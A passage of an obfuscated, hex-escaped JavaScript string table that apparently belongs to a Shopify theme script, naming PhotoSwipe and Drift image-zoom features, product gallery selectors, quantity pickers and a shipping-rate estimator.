x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64\x49\x74\x65\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x49\x6E\x45\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x66\x6F\x72\x63\x65\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x4C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70","\x68\x74\x6D\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5A\x6F\x6F\x6D\x49\x74\x65\x6D","\x69\x6D\x61\x67\x65\x4C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6D\x73\x72\x63","\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x2D\x62\x6C\x61\x6E\x6B","\x61\x6C\x6C\x6F\x77\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6D\x67","\x65\x6C","\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x70\x73\x77\x70\x54\x61\x70","\x69\x6E\x69\x74\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x54\x61\x70","\x6F\x6E\x54\x61\x70\x53\x74\x61\x72\x74","\x6F\x6E\x54\x61\x70\x52\x65\x6C\x65\x61\x73\x65","\x64\x6F\x75\x62\x6C\x65\x54\x61\x70","\x42\x55\x54\x54\x4F\x4E","\x70\x73\x77\x70\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x74\x61\x70","\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x73\x65\x74\x75\x70\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x77\x68\x65\x65\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x20\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C","\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x75\x73\x65\x57\x68\x65\x65\x6C","\x6D\x6F\x75\x73\x65\x5A\x6F\x6F\x6D\x65\x64\x49\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x65\x64\x2D\x69\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x2D\x61\x6C\x6C\x6F\x77\x65\x64","\x70\x73\x77\x70\x2D\x2D\x64\x72\x61\x67\x67\x69\x6E\x67","\x61\x66\x74\x65\x72\x43\x68\x61\x6E\x67\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x53\x63\x72\x6F\x6C\x6C","\x64\x65\x6C\x74\x61\x59","\x64\x65\x6C\x74\x61\x58","\x64\x65\x6C\x74\x61\x4D\x6F\x64\x65","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x58","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x59","\x70\x61\x6E\x54\x6F","\x67\x65\x74\x44\x6F\x75\x62\x6C\x65\x54\x61\x70\x5A\x6F\x6F\x6D","\x26","\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x50\x49\x44\x73","\x70\x69\x64","\x26\x67\x69\x64\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x55\x49\x44","\x26\x70\x69\x64\x3D","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x48\x69\x73\x74\x6F\x72\x79","\x67\x69\x64\x3D","\x3F\x67\x69\x64\x3D","\x75\x70\x64\x61\x74\x65\x55\x52\x4C","\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x48\x61\x73\x68\x43\x68\x61\x6E\x67\x65","\x62\x61\x63\x6B","\x73\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x55\x70\x64\x61\x74\x65","\x70\x69\x64\x3D","\x67\x6F\x54\x6F","\x75\x70\x64\x61\x74\x65\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x66\x72\x61\x6D\x65\x77\x6F\x72\x6B","\x70\x73\x77\x70\x5F\x5F\x62\x67","\x67\x65\x74\x43\x68\x69\x6C\x64\x42\x79\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x74\x65\x6D\x48\x6F\x6C\x64\x65\x72\x73","\x75\x70\x64\x61\x74\x65\x53\x69\x7A\x65","\x69\x6E\x69\x74","\x75\x69","\x66\x69\x78\x65\x64","\x70\x73\x77\x70\x2D\x2D\x6F\x70\x65\x6E\x20","\x6D\x61\x69\x6E\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79\x20","\x70\x73\x77\x70\x2D\x2D\x74\x6F\x75\x63\x68","\x70\x73\x77\x70\x2D\x2D\x6E\x6F\x74\x6F\x75\x63\x68","\x20\x70\x73\x77\x70\x2D\x2D\x63\x73\x73\x5F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x20\x70\x73\x77\x70\x2D\x2D\x73\x76\x67","\x73\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x66\x74\x65\x72\x49\x6E\x69\x74","\x70\x73\x77\x70\x2D\x2D\x76\x69\x73\x69\x62\x6C\x65","\x65\x76\x65\x6E\x74","\x6E\x65\x65\x64\x73\x55\x70\x64\x61\x74\x65","\x75\x6E\x73\x68\x69\x66\x74","\x73\x70\x61\x63\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x52\x65\x73\x69\x7A\x65","\x63\x6C\x65\x61\x6E\x53\x6C\x69\x64\x65","\x63\x75\x73\x74\x6F\x6D\x5A\x6F\x6F\x6D\x54\x6F","\x69\x6E\x4F\x75\x74","\x4D\x69\x73\x73\x69\x6E\x67\x20\x70\x61\x72\x61\x6D\x65\x74\x65\x72","\x69\x73\x53\x68\x6F\x77\x69\x6E\x67","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x7A\x6F\x6F\x6D\x46\x61\x63\x74\x6F\x72","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x45\x6C","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x70\x65\x6E\x43\x6C\x61\x73\x73\x65\x73","\x5F\x62\x75\x69\x6C\x64\x43\x6C\x61\x73\x73\x65\x73","\x64\x72\x69\x66\x74\x2D","\x5F\x62\x75\x69\x6C\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78","\x5F\x73\x68\x6F\x77","\x5F\x68\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x45\x6E\x74\x72\x79","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E\x65","\x73\x6F\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x61\x6E\x64\x6C\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x53\x68\x6F\x77","\x6F\x6E\x48\x69\x64\x65","\x68\x6F\x76\x65\x72\x44\x65\x6C\x61\x79","\x74\x6F\x75\x63\x68\x44\x65\x6C\x61\x79","\x68\x6F\x76\x65\x72\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x74\x6F\x75\x63\x68\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x41\x6C\x6C\x6F\x77\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C","\x5F\x69\x73\x54\x6F\x75\x63\x68\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x6C\x61\x73\x74\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x65\x6E\x74\x72\x79\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x53\x68\x6F\x77","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x48\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x4C\x6F\x61\x64","\x73\x68\x6F\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x49\x6E\x6C\x69\x6E\x65","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x58","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x59","\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x70\x65\x6E\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x6F\x70\x65\x6E\x69\x6E\x67","\x63\x6C\x6F\x73\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x63\x6C\x6F\x73\x69\x6E\x67","\x69\x6E\x6C\x69\x6E\x65\x43\x6C\x61\x73\x73\x65\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72","\x69\x6D\x67\x45\x6C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x55\x52\x4C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x53\x69\x7A\x65","\x70\x78\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x5F\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73\x41\x6E\x64\x52\x65\x73\x65\x74\x43\x6C\x61\x73\x73\x65\x73","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x69\x73\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x56\x45\x52\x53\x49\x4F\x4E","\x31\x2E\x34\x2E\x30","\x74\x72\x69\x67\x67\x65\x72\x45\x6C","\x60\x6E\x65\x77\x20\x44\x72\x69\x66\x74\x60\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x61\x73\x20\x69\x74\x73\x20\x66\x69\x72\x73\x74\x20\x61\x72\x67\x75\x6D\x65\x6E\x74\x2E","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D","\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65","\x69\x6E\x6A\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6C\x65\x73","\x60\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x77\x68\x65\x6E\x20\x60\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65\x20\x21\x3D\x3D\x20\x74\x72\x75\x65\x60","\x60\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74","\x2E\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x74\x65\x78\x74\x2F\x63\x73\x73","\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x2E\x64\x72\x69\x66\x74\x2D\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x40\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x63\x6C\x6F\x73\x69\x6E\x67\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x69\x6E\x67\x7B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x20\x69\x6D\x67\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x6E\x6F\x6E\x65\x3B\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x6E\x65\x7D","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x5F\x62\x75\x69\x6C\x64\x5A\x6F\x6F\x6D\x50\x61\x6E\x65","\x5F\x62\x75\x69\x6C\x64\x54\x72\x69\x67\x67\x65\x72","\x73\x65\x74\x5A\x6F\x6F\x6D\x49\x6D\x61\x67\x65\x55\x52\x4C","\x76\x69\x65\x77\x49\x6E\x53\x70\x61\x63\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72\x5D","\x6D\x65\x64\x69\x61","\x70\x72\x65\x76\x69\x6F\x75\x73\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x4D\x65\x64\x69\x61","\x66\x6C\x69\x63\x6B\x69\x74\x79\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x64\x69\x73\x61\x62\x6C\x65\x44\x72\x61\x67","\x5F\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67","\x65\x6E\x61\x62\x6C\x65\x49\x6D\x61\x67\x65\x5A\x6F\x6F\x6D","\x5F\x68\x61\x6E\x64\x6C\x65\x5A\x6F\x6F\x6D\x46\x6F\x72\x4D\x65\x64\x69\x61\x51\x75\x65\x72\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x69\x6D\x61\x67\x65","\x5F\x6F\x70\x65\x6E\x4D\x6F\x62\x69\x6C\x65\x5A\x6F\x6F\x6D","\x2E\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x5F\x64\x6F\x50\x73\x77\x70\x41\x63\x74\x69\x6F\x6E","\x76\x61\x72\x69\x61\x6E\x74\x48\x61\x73\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x76\x61\x6C\x75\x65","\x66\x65\x61\x74\x75\x72\x65\x64\x5F\x6D\x65\x64\x69\x61","\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x43\x65\x6C\x6C\x73\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D","\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64\x3D\x22","\x5F\x63\x72\x65\x61\x74\x65\x43\x61\x72\x6F\x75\x73\x65\x6C","\x70\x72\x6F\x64\x75\x63\x74\x47\x61\x6C\x6C\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C","\x6D\x6F\x64\x65\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x63\x6F\x75\x6E\x74","\x66\x69\x6C\x74\x65\x72","\x64\x61\x74\x61\x2D\x69\x6E\x69\x74\x69\x61\x6C\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x67\x61\x6C\x6C\x65\x72\x79\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x4C\x69\x73\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2D\x6C\x69\x73\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x5F\x6F\x6E\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x43\x6C\x69\x63\x6B\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x47\x61\x6C\x6C\x65\x72\x79\x53\x6C\x69\x64\x65\x53\x65\x74\x74\x6C\x65\x64","\x5F\x63\x72\x65\x61\x74\x65\x5A\x6F\x6F\x6D","\x64\x72\x69\x66\x74\x4F\x62\x6A\x65\x63\x74\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x75\x74\x73\x69\x64\x65","\x7A\x6F\x6F\x6D\x45\x66\x66\x65\x63\x74","\x2E\x70\x73\x77\x70","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64\x29\x5B\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65\x3D\x22\x69\x6D\x61\x67\x65\x22\x5D","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x2D\x77\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x72\x63","\x70\x68\x6F\x74\x6F\x53\x77\x69\x70\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x6C\x69\x73\x74\x65\x6E","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x75\x72\x72\x65\x6E\x74","\x2E\x70\x73\x77\x70\x5F\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x2D\x63\x6F\x75\x6E\x74","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x49\x6E\x64\x65\x78","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x63\x6C\x6F\x73\x65","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x6C\x65\x66\x74","\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x61\x72\x72\x6F\x77\x2D\x2D\x72\x69\x67\x68\x74","\x69\x73\x2D\x6E\x61\x76\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x6F\x66\x66\x73\x65\x74\x4C\x65\x66\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x29","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x65\x64\x69\x61","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x69\x64","\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x6D\x6F\x64\x65\x6C\x33\x64\x2D\x64\x65\x66\x61\x75\x6C\x74\x2D\x69\x64","\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x2D\x7A\x6F\x6F\x6D\x61\x62\x6C\x65","\x69\x6D\x61\x67\x65","\x69\x6E\x70\x75\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x64\x65\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x44\x65\x63\x72\x65\x61\x73\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x69\x6E\x63\x72\x65\x61\x73\x65\x2D\x70\x69\x63\x6B\x65\x72\x2D\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x5F\x6F\x6E\x49\x6E\x63\x72\x65\x61\x73\x65","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65\x43\x68\x61\x6E\x67\x65\x64","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73\x4F\x75\x74","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x5D","\x5B\x6E\x61\x6D\x65\x3D\x22\x70\x72\x6F\x76\x69\x6E\x63\x65\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x65\x73\x74\x69\x6D\x61\x74\x65\x2D\x73\x68\x69\x70\x70\x69\x6E\x67\x22\x5D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73","\x73\x69\x6E\x67\x6C\x65\x50\x72\x6F\x64\x75\x63\x74","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x43\x61\x72\x74","\x5B\x6E\x61\x6D\x65\x3D\x22\x7A\x69\x70\x22\x5D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x70\x72\x6F\x76\x69\x6E\x63\x65\x5D\x3D","\x26\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x2F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73\x2E\x6A\x73\x6F\x6E\x3F\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5B\x7A\x69\x70\x5D\x3D","\x5F\x66\x65\x74\x63\x68\x52\x61\x74\x65\x73\x46\x6F\x72\x50\x72\x6F\x64\x75\x63\x74","\x74\x65\x6D\x70\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x72\x61\x6E\x64\x6F\x6D","\x66\x61\x6B\x65\x2D\x63\x61\x72\x74\x2D\x63\x6F\x6F\x6B\x69\x65\x5F\x5F\x5F","\x5F\x66\x6F\x72\x6D\x61\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x73\x68\x69\x70\x70\x69\x6E\x67\x2D\x65\x73\x74\x69\x6D\x61\x74\x6F\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x72\x61\x74\x65\x73","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4E\x6F\x52\x65\x73\x75\x6C\x74\x73","\x3C\x70\x3E","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4F\x6E\x65\x52\x65\x73\x75\x6C\x74","\x7B\x7B\x63\x6F\x75\x6E\x74\x7D\x7D","\x73\x68\x69\x70\x70\x69\x6E\x67\x45\x73\x74\x69\x6D\x61\x74\x6F\x72\x4D\x75\x6C\x74\x69\x70\x6C\x65\x52\x65\x73\x75\x6C\x74\x73","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x75\x6